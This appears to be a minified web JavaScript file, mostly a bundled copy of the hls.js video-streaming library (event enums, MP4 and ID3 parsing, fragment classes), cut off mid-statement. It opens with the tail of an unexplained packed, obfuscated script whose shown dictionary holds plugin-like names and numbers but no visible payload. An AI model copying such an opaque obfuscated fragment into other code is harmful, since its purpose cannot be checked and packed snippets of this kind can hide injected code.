eloadplus|PluginCountdown|659|547|007|001|344|988|003|981|countdown|096||counter|267|dvtp|996||||iconspress'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function i(r){if(e[r])return e[r].exports;var n=e[r]={i:r,l:!1,exports:{}};return t[r].call(n.exports,n,n.exports,i),n.l=!0,n.exports}return i.m=t,i.c=e,i.d=function(t,e,r){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(r,n,function(e){return t[e]}.bind(null,n));return r},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/dist/",i(i.s=20)}([function(t,e,i){"use strict";var r;i.d(e,"a",(function(){return r})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(r||(r={}))},function(t,e,i){"use strict";i.d(e,"a",(function(){return o})),i.d(e,"b",(function(){return l}));var r=function(){},n={trace:r,debug:r,log:r,warn:r,info:r,error:r},a=n;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):r}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),r=1;r<e;r++)i[r-1]=arguments[r];i.forEach((function(e){a[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{a.log()}catch(t){a=n}}else a=n}var l=n},function(t,e,i){"use strict";var r,n;i.d(e,"b",(function(){return r})),i.d(e,"a",(function(){return n})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(r||(r={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(n||(n={}))},function(t,e,i){"use strict";i.d(e,"a",(function(){return r}));var r=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,i){"use strict";var r,n;i.d(e,"a",(function(){return r})),i.d(e,"b",(function(){return n})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(r||(r={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(n||(n={}))},function(t,e,i){"use strict";i.d(e,"a",(function(){return l})),i.d(e,"c",(function(){return g})),i.d(e,"k",(function(){return v})),i.d(e,"h",(function(){return p})),i.d(e,"e",(function(){return m})),i.d(e,"d",(function(){return y})),i.d(e,"f",(function(){return b})),i.d(e,"l",(function(){return E})),i.d(e,"b",(function(){return S})),i.d(e,"j",(function(){return L})),i.d(e,"i",(function(){return D})),i.d(e,"g",(function(){return R}));var r=i(9),n=i(6),a=i(7),s=Math.pow(2,32)-1,o=[].push,l={video:1,audio:2,id3:3,text:4};function u(t){return String.fromCharCode.apply(null,t)}function h(t,e){var i=t[e]<<8|t[e+1];return i<0?65536+i:i}function d(t,e){var i=c(t,e);return i<0?4294967296+i:i}function c(t,e){return t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3]}function f(t,e,i){t[e]=i>>24,t[e+1]=i>>16&255,t[e+2]=i>>8&255,t[e+3]=255&i}function g(t,e){var i=[];if(!e.length)return i;for(var r=t.byteLength,n=0;n<r;){var a=d(t,n),s=a>1?n+a:r;if(u(t.subarray(n+4,n+8))===e[0])if(1===e.length)i.push(t.subarray(n+8,s));else{var l=g(t.subarray(n+8,s),e.slice(1));l.length&&o.apply(i,l)}n=s}return i}function v(t){var e=[],i=t[0],r=8,n=d(t,r);r+=4;r+=0===i?8:16,r+=2;var a=t.length+0,s=h(t,r);r+=2;for(var o=0;o<s;o++){var l=r,u=d(t,l);l+=4;var c=2147483647&u;if(1===(2147483648&u)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var f=d(t,l);l+=4,e.push({referenceSize:c,subsegmentDuration:f,info:{duration:f/n,start:a,end:a+c-1}}),a+=c,r=l+=4}return{earliestPresentationTime:0,timescale:n,version:i,referencesCount:s,references:e}}function p(t){for(var e=[],i=g(t,["moov","trak"]),r=0;r<i.length;r++){var a=i[r],s=g(a,["tkhd"])[0];if(s){var o=s[0],l=0===o?12:20,h=d(s,l),c=g(a,["mdia","mdhd"])[0];if(c){var f=d(c,l=0===(o=c[0])?12:20),v=g(a,["mdia","hdlr"])[0];if(v){var p=u(v.subarray(8,12)),m={soun:n.a.AUDIO,vide:n.a.VIDEO}[p];if(m){var y=g(a,["mdia","minf","stbl","stsd"])[0],T=void 0;y&&(T=u(y.subarray(12,16))),e[h]={timescale:f,type:m},e[m]={timescale:f,id:h,codec:T}}}}}}return g(t,["moov","mvex","trex"]).forEach((function(t){var i=d(t,4),r=e[i];r&&(r.default={duration:d(t,12),flags:d(t,20)})})),e}function m(t,e){return g(e,["moof","traf"]).reduce((function(e,i){var r=g(i,["tfdt"])[0],n=r[0],a=g(i,["tfhd"]).reduce((function(e,i){var a=d(i,4),s=t[a];if(s){var o=d(r,4);1===n&&(o*=Math.pow(2,32),o+=d(r,8));var l=o/(s.timescale||9e4);if(isFinite(l)&&(null===e||l<e))return l}return e}),null);return null!==a&&isFinite(a)&&(null===e||a<e)?a:e}),null)||0}function y(t,e){for(var i=0,r=0,a=0,s=g(t,["moof","traf"]),o=0;o<s.length;o++){var l=s[o],u=g(l,["tfhd"])[0],h=e[d(u,4)];if(h){var c=h.default,f=d(u,0)|(null==c?void 0:c.flags),p=null==c?void 0:c.duration;8&f&&(p=d(u,2&f?12:8));for(var m=h.timescale||9e4,y=g(l,["trun"]),b=0;b<y.length;b++){if(!(i=T(y[b]))&&p)i=p*d(y[b],4);h.type===n.a.VIDEO?r+=i/m:h.type===n.a.AUDIO&&(a+=i/m)}}}if(0===r&&0===a){for(var E=0,S=g(t,["sidx"]),L=0;L<S.length;L++){var A=v(S[L]);null!=A&&A.references&&(E+=A.references.reduce((function(t,e){return t+e.info.duration||0}),0))}return E}return r||a}function T(t){var e=d(t,0),i=8;1&e&&(i+=4),4&e&&(i+=4);for(var r=0,n=d(t,4),a=0;a<n;a++){if(256&e)r+=d(t,i),i+=4;512&e&&(i+=4),1024&e&&(i+=4),2048&e&&(i+=4)}return r}function b(t,e,i){g(e,["moof","traf"]).forEach((function(e){g(e,["tfhd"]).forEach((function(r){var n=d(r,4),a=t[n];if(a){var o=a.timescale||9e4;g(e,["tfdt"]).forEach((function(t){var e=t[0],r=d(t,4);if(0===e)r-=i*o,f(t,4,r=Math.max(r,0));else{r*=Math.pow(2,32),r+=d(t,8),r-=i*o,r=Math.max(r,0);var n=Math.floor(r/(s+1)),a=Math.floor(r%(s+1));f(t,4,n),f(t,8,a)}}))}}))}))}function E(t){var e={valid:null,remainder:null},i=g(t,["moof"]);if(!i)return e;if(i.length<2)return e.remainder=t,e;var n=i[i.length-1];return e.valid=Object(r.a)(t,0,n.byteOffset-8),e.remainder=Object(r.a)(t,n.byteOffset-8),e}function S(t,e){var i=new Uint8Array(t.length+e.length);return i.set(t),i.set(e,t.length),i}function L(t,e){var i=[],r=e.samples,a=e.timescale,s=e.id,o=!1;return g(r,["moof"]).map((function(l){var u=l.byteOffset-8;g(l,["traf"]).map((function(l){var h=g(l,["tfdt"]).map((function(t){var e=t[0],i=d(t,4);return 1===e&&(i*=Math.pow(2,32),i+=d(t,8)),i/a}))[0];return void 0!==h&&(t=h),g(l,["tfhd"]).map((function(h){var f=d(h,4),v=16777215&d(h,0),p=0,m=0!=(16&v),y=0,T=0!=(32&v),b=8;f===s&&(0!=(1&v)&&(b+=8),0!=(2&v)&&(b+=4),0!=(8&v)&&(p=d(h,b),b+=4),m&&(y=d(h,b),b+=4),T&&(b+=4),"video"===e.type&&(o=function(t){if(!t)return!1;var e=t.indexOf("."),i=e<0?t:t.substring(0,e);return"hvc1"===i||"hev1"===i||"dvh1"===i||"dvhe"===i}(e.codec)),g(l,["trun"]).map((function(s){var l=s[0],h=16777215&d(s,0),f=0!=(1&h),g=0,v=0!=(4&h),m=0!=(256&h),T=0,b=0!=(512&h),E=0,S=0!=(1024&h),L=0!=(2048&h),R=0,k=d(s,4),_=8;f&&(g=d(s,_),_+=4),v&&(_+=4);for(var I=g+u,O=0;O<k;O++){if(m?(T=d(s,_),_+=4):T=p,b?(E=d(s,_),_+=4):E=y,S&&(_+=4),L&&(R=0===l?d(s,_):c(s,_),_+=4),e.type===n.a.VIDEO)for(var C=0;C<E;){var w=d(r,I),x=31&r[I+=4];if(A(o,x))D(r.subarray(I,I+w),t+R/a,i);I+=w,C+=w+4}t+=T/a}})))}))}))})),i}function A(t,e){return t?39===e||40===e:6===e}function D(t,e,i){var r=function(t){var e=t.byteLength,i=[],r=1;for(;r<e-2;)0===t[r]&&0===t[r+1]&&3===t[r+2]?(i.push(r+2),r+=2):r++;if(0===i.length)return t;var n=e-i.length,a=new Uint8Array(n),s=0;for(r=0;r<n;s++,r++)s===i[0]&&(s++,i.shift()),a[r]=t[s];return a}(t),n=0;n++;for(var s=0,o=0,l=!1,u=0;n<r.length;){s=0;do{if(n>=r.length)break;s+=u=r[n++]}while(255===u);o=0;do{if(n>=r.length)break;o+=u=r[n++]}while(255===u);var c=r.length-n;if(!l&&4===s&&n<r.length){if(l=!0,181===r[n++]){var f=h(r,n);if(n+=2,49===f){var g=d(r,n);if(n+=4,1195456820===g){var v=r[n++];if(3===v){var p=r[n++],m=64&p,y=m?2+3*(31&p):0,T=new Uint8Array(y);if(m){T[0]=p;for(var b=1;b<y;b++)T[b]=r[n++]}i.push({type:v,payloadType:s,pts:e,bytes:T})}}}}}else if(5===s&&o<c){if(l=!0,o>16){for(var E=[],S=0;S<16;S++){var L=r[n++].toString(16);E.push(1==L.length?"0"+L:L),3!==S&&5!==S&&7!==S&&9!==S||E.push("-")}for(var A=o-16,D=new Uint8Array(A),R=0;R<A;R++)D[R]=r[n++];i.push({payloadType:s,pts:e,uuid:E.join(""),userData:Object(a.f)(D),userDataBytes:D})}}else if(o<c)n+=o;else if(o>c)break}}function R(t){var e=t[0],i="",r="",n=0,a=0,s=0,o=0,l=0,h=0;if(0===e){for(;"\0"!==u(t.subarray(h,h+1));)i+=u(t.subarray(h,h+1)),h+=1;for(i+=u(t.subarray(h,h+1)),h+=1;"\0"!==u(t.subarray(h,h+1));)r+=u(t.subarray(h,h+1)),h+=1;r+=u(t.subarray(h,h+1)),h+=1,n=d(t,12),a=d(t,16),o=d(t,20),l=d(t,24),h=28}else if(1===e){n=d(t,h+=4);var c=d(t,h+=4),f=d(t,h+=4);for(h+=4,s=Math.pow(2,32)*c+f,Number.isSafeInteger(s)||(s=Number.MAX_SAFE_INTEGER,console.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=d(t,h),l=d(t,h+=4),h+=4;"\0"!==u(t.subarray(h,h+1));)i+=u(t.subarray(h,h+1)),h+=1;for(i+=u(t.subarray(h,h+1)),h+=1;"\0"!==u(t.subarray(h,h+1));)r+=u(t.subarray(h,h+1)),h+=1;r+=u(t.subarray(h,h+1)),h+=1}return{schemeIdUri:i,value:r,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:t.subarray(h,t.byteLength)}}},function(t,e,i){"use strict";i.d(e,"a",(function(){return r})),i.d(e,"b",(function(){return g})),i.d(e,"c",(function(){return v}));var r,n=i(3),a=i(12),s=i(1),o=i(17),l=i(14);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e,i){return e&&d(t.prototype,e),i&&d(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(r||(r={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[r.AUDIO]=null,e[r.VIDEO]=null,e[r.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var i=t.split("@",2),r=[];1===i.length?r[0]=e?e.byteRangeEndOffset:0:r[0]=parseInt(i[1]),r[1]=parseInt(i[0])+r[0],this._byteRange=r},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(a.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,i){var r;return(r=t.call(this,i)||this)._decryptdata=null,r.rawProgramDateTime=null,r.programDateTime=null,r.tagList=[],r.duration=0,r.sn=0,r.levelkey=void 0,r.type=void 0,r.loader=null,r.level=-1,r.cc=0,r.startPTS=void 0,r.endPTS=void 0,r.appendedPTS=void 0,r.startDTS=void 0,r.endDTS=void 0,r.start=0,r.deltaPTS=void 0,r.maxStartPTS=void 0,r.minEndPTS=void 0,r.stats=new l.a,r.urlId=0,r.data=void 0,r.bitrateTest=!1,r.title=null,r.initSegment=null,r.type=e,r}u(e,t);var i=e.prototype;return i.createInitializationVector=function(t){for(var e=new Uint8Array(16),i=12;i<16;i++)e[i]=t>>8*(15-i)&255;return e},i.setDecryptDataFromLevelKey=function(t,e){var i=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((i=o.a.fromURI(t.uri)).method=t.method,i.iv=this.createInitializationVector(e),i.keyFormat="identity"),i},i.setElementaryStreamInfo=function(t,e,i,r,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,i),o.startDTS=Math.min(o.startDTS,r),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:i,startDTS:r,endDTS:n,partial:a}},i.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[r.AUDIO]=null,t[r.VIDEO]=null,t[r.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(n.a)(this.programDateTime))return null;var t=Object(n.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,i,r,n,a){var s;(s=t.call(this,r)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=i,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,i){"use strict";i.d(e,"b",(function(){return s})),i.d(e,"a",(function(){return l})),i.d(e,"d",(function(){return u})),i.d(e,"e",(function(){return h})),i.d(e,"c",(function(){return c})),i.d(e,"f",(function(){return y}));var r,n=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},a=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var i=e,r=0;n(t,e);){r+=10,r+=o(t,e+6),a(t,e+10)&&(r+=10),e+=r}if(r>0)return t.subarray(i,i+r)},o=function(t,e){var i=0;return i=(127&t[e])<<21,i|=(127&t[e+1])<<14,i|=(127&t[e+2])<<7,i|=127&t[e+3]},l=function(t,e){return n(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),i=0;i<e.length;i++){var r=e[i];if(h(r))return m(r)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),i=o(t,4);return{type:e,size:i,data:t.subarray(10,10+i)}},c=function(t){for(var e=0,i=[];n(t,e);){for(var r=o(t,e+6),s=(e+=10)+r;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&i.push(u),e+=l.size+10}a(t,e)&&(e+=10)}return i},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),i=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:i.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,i=y(t.data.subarray(e),!0);e+=i.length+1;var r=y(t.data.subarray(e));return{key:t.type,info:i,data:r}}var n=y(t.data.subarray(1));return{key:t.type,data:n}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,i=y(t.data.subarray(e),!0);e+=i.length+1;var r=y(t.data.subarray(e));return{key:t.type,info:i,data:r}}var n=y(t.data);return{key:t.type,data:n}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),i=1&e[3],r=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return r/=45,i&&(r+=47721858.84),Math.round(r)}},y=function(t,e){void 0===e&&(e=!1);var i=T();if(i){var r=i.decode(t);if(e){var n=r.indexOf("\0");return-1!==n?r.substring(0,n):r}return r.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return r||void 0===self.TextDecoder||(r=new self.TextDecoder("utf-8")),r}},function(t,e,i){"use strict";var r;i.d(e,"a",(function(){return r})),function(t){t.audioId3="org.id3",t.dateRange="com.apple.quicktime.HLS",t.emsg="https://aomedia.org/emsg/ID3"}(r||(r={}))},function(t,e,i){"use strict";function r(t,e,i){return Uint8Array.prototype.slice?t.slice(e,i):new Uint8Array(Array.prototype.slice.call(t,e,i))}i.d(e,"a",(function(){return r}))},function(t,e,i){"use strict";i.d(e,"c",(function(){return it})),i.d(e,"d",(function(){return nt})),i.d(e,"a",(function(){return at})),i.d(e,"b",(function(){return st}));var r=i(0),n=i(2),a=i(16),s=i(3),o=i(7),l=i(8);function u(t,e){return void 0===t&&(t=""),void 0===e&&(e=9e4),{type:t,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}var h=i(5),d=i(9),c=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,i,r){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(t){this.initPTS=t,this.resetContiguity()},e.resetContiguity=function(){this.basePTS=null,this.frameIndex=0},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,i){},e.demux=function(t,e){this.cachedData&&(t=Object(h.b)(this.cachedData,t),this.cachedData=null);var i,r,n=o.b(t,0),a=n?n.length:0,c=this._audioTrack,g=this._id3Track,v=n?o.d(n):void 0,p=t.length;for((null===this.basePTS||0===this.frameIndex&&Object(s.a)(v))&&(this.basePTS=f(v,e,this.initPTS)),n&&n.length>0&&g.samples.push({pts:this.basePTS,dts:this.basePTS,data:n,type:l.a.audioId3}),r=this.basePTS;a<p;){if(this.canParse(t,a)){var m=this.appendFrame(c,t,a);m?(this.frameIndex++,r=m.sample.pts,i=a+=m.length):a=p}else o.a(t,a)?(n=o.b(t,a),g.samples.push({pts:r,dts:r,data:n,type:l.a.audioId3}),i=a+=n.length):a++;if(a===p&&i!==p){var y=Object(d.a)(t,i);this.cachedData?this.cachedData=Object(h.b)(this.cachedData,y):this.cachedData=y}}return{audioTrack:c,videoTrack:u(),id3Track:g,textTrack:u()}},e.demuxSampleAes=function(t,e,i){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),{audioTrack:this._audioTrack,videoTrack:u(),id3Track:this._id3Track,textTrack:u()}},e.destroy=function(){},t}(),f=function(t,e,i){return Object(s.a)(t)?90*t:9e4*e+(i||0)},g=c,v=i(1);function p(t,e){return 255===t[e]&&240==(246&t[e+1])}function m(t,e){return 1&t[e+1]?7:9}function y(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function T(t,e){return e+1<t.length&&p(t,e)}function b(t,e){if(T(t,e)){var i=m(t,e);if(e+i>=t.length)return!1;var r=y(t,e);if(r<=i)return!1;var n=e+r;return n===t.length||T(t,n)}return!1}function E(t,e,i,a,s){if(!t.samplerate){var o=function(t,e,i,a){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=a,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[i+2])>>>6);var f=(60&e[i+2])>>>2;if(!(f>c.length-1))return l=(1&e[i+2])<<2,l|=(192&e[i+3])>>>6,v.b.log("manifest codec:"+a+", ADTS type:"+s+", samplingIndex:"+f),/firefox/i.test(h)?f>=6?(s=5,u=new Array(4),o=f-3):(s=2,u=new Array(2),o=f):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=f):(s=5,u=new Array(4),a&&(-1!==a.indexOf("mp4a.40.29")||-1!==a.indexOf("mp4a.40.5"))||!a&&f>=6?o=f-3:((a&&-1!==a.indexOf("mp4a.40.2")&&(f>=6&&1===l||/vivaldi/i.test(h))||!a&&1===l)&&(s=2,u=new Array(2)),o=f)),u[0]=s<<3,u[0]|=(14&f)>>1,u[1]|=(1&f)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[f],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+f})}(e,i,a,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,v.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function S(t){return 9216e4/t}function L(t,e,i,r,n){var a,s=r+n*S(t.samplerate),o=function(t,e){var i=m(t,e);if(e+i<=t.length){var r=y(t,e)-i;if(r>0)return{headerLength:i,frameLength:r}}}(e,i);if(o){var l=o.frameLength,u=o.headerLength,h=u+l,d=Math.max(0,i+h-e.length);d?(a=new 